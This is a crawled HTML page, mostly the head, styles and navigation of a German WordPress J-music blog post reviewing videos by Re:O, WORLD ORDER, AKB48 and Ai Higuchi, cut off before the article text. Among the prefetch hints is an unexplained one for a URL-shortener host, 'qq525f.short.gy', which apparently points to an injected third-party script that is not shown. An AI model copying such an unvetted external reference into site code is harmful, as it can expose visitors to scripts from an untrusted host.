

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/
body_size: 113652
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi &#8211; J-Music Freunde Germany</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//qq525f.short.gy' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Feed" href="https://jmusic-freunde.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Kommentar-Feed" href="https://jmusic-freunde.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="J-Music Freunde Germany &raquo; Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi-Kommentar-Feed" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmusic-freunde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmusic-freunde.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmusic-freunde.de%2Fmusik%2Fjoutube-ecke-6-reo-world-order-akb48-ai-higuchi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.0' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/colors/default.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://jmusic-freunde.de/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://jmusic-freunde.de/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/12.8.2/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' media='all' />
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.0" id="ppress-flatpickr-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.0" id="ppress-select2-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://jmusic-freunde.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmusic-freunde.de/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmusic-freunde.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" />
<link rel='shortlink' href='https://jmusic-freunde.de/?p=142' />
	<style>img#wpstats{display:none}</style>
		<style>.cmplz-hidden{display:none!important;}</style><link rel="pingback" href="https://jmusic-freunde.de/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: 42px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <style id="custom-background-css">
body.custom-background { background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/kyoto-106056_1920.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi" />
<meta property="og:url" content="https://jmusic-freunde.de/musik/joutube-ecke-6-reo-world-order-akb48-ai-higuchi/" />
<meta property="og:description" content="Die Zwangspause war dunkel und voller Schrecken, aber jetzt geht es weiter in der Joutube Ecke. Zunächst die junge Küstlerin Re:O und ihrem Video GUILD. Re:O spielt Keyboard, Gitarre, produziert, u…" />
<meta property="article:published_time" content="2021-09-26T20:10:23+00:00" />
<meta property="article:modified_time" content="2021-10-03T14:32:01+00:00" />
<meta property="og:site_name" content="J-Music Freunde Germany" />
<meta property="og:image" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/09/c2db24cbbcc3f516ffe32143df3b9e64-8.png?fit=500%2C667&#038;ssl=1" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="667" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="de_DE" />
<meta name="twitter:creator" content="@JMusicFreunde" />
<meta name="twitter:site" content="@JMusicFreunde" />
<meta name="twitter:text:title" content="Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi" />
<meta name="twitter:image" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/09/c2db24cbbcc3f516ffe32143df3b9e64-8.png?fit=500%2C667&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/jmusic-freunde.de/wp-content/uploads/2021/08/cropped-Logo_Jmusic.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-142 single-format-standard custom-background wp-embed-responsive wp-theme-newsup ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>18. Januar 2026            <span class="time">  23:50</span>
                   </li>
                   </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/jmusicfreundegermany">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/JMusicFreunde">
                    <span class="icon-soci twitter"><i class="fab fa-twitter"></i></span></a></li>
                                                                                <li><a target="_blank"  href="https://www.instagram.com/jmusicfreunde/">
                    <span class="icon-soci instagram"><i class="fab fa-instagram"></i></span></a></li>
                                                            <li><a target="_blank"  href="https://www.youtube.com/channel/UCxKrlQkHVduy07QWbe7pfyg">
                    <span class="icon-soci youtube"><i class="fab fa-youtube"></i></span></a></li>
                                         
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://jmusic-freunde.de/wp-content/uploads/2021/09/cropped-Screenshot-2021-06-26-040047.png" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                                                  <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://jmusic-freunde.de/" rel="home">J-Music Freunde Germany</a></p>
                                                                <p class="site-description">Wir sind mehr, als nur News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://jmusic-freunde.de"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul id="menu-menu-1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://jmusic-freunde.de"><span class='fas fa-home'></span></a></li><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a class="nav-link" title="Start" href="https://jmusic-freunde.de/">Start</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a class="nav-link" title="Bewirb dich" href="https://jmusic-freunde.de/bewirb-dich/">Bewirb dich</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a class="nav-link" title="Team" href="https://jmusic-freunde.de/team/">Team</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27 dropdown"><a class="nav-link" title="Impressum" href="https://jmusic-freunde.de/impressum/" data-toggle="dropdown" class="dropdown-toggle">Impressum </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a class="dropdown-item" title="Cookie-Richtlinie (EU)" href="https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/">Cookie-Richtlinie (EU)</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25"><a class="dropdown-item" title="Privacy Policy" href="https://jmusic-freunde.de/impressum/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
</ul>                        </div>      
                    </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://jmusic-freunde.de/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Suche" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/alternativ/" alt="Alle Beiträge in Alternativ anzeigen"> 
                                 Alternativ
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/idol/" alt="Alle Beiträge in Idol anzeigen"> 
                                 Idol
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/" alt="Alle Beiträge in Musik anzeigen"> 
                                 Musik
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musikvideo/" alt="Alle Beiträge in Musikvideo anzeigen"> 
                                 Musikvideo
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/musik/pop/" alt="Alle Beiträge in Pop anzeigen"> 
                                 Pop
                             </a><a class="newsup-categories category-color-1" href="https://jmusic-freunde.de/category/zusammenfassung/" alt="Alle Beiträge in Zusammenfassung anzeigen"> 
                                 Zusammenfassung
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink zu: Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi">
                  Joutube Ecke #6: Re:O &#8211; WORLD ORDER &#8211; AKB48 &#8211; Ai Higuchi</a>
                </h1>
                                <div class="media mg-info-author-block"> 
